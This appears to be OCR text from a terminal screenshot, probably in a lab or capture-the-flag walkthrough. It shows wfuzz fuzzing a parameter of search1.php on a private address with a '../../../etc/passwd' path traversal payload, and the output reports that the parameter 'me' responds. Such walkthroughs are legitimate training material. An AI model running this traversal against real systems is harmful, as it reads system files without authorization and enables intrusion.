 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# wfuzz -u http://192.168.56.147/search1.php?FUZZ=../../../etc/passwd -w /usr/
share/wfuzz/wordlist/general/common.txt --hw 288
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not
compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
 Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.56.147/search1.php?FUZZ=../../../etc/passwd
Total requests: 951

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000515:   200        143 L    260 W      3797 Ch     "me"

Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0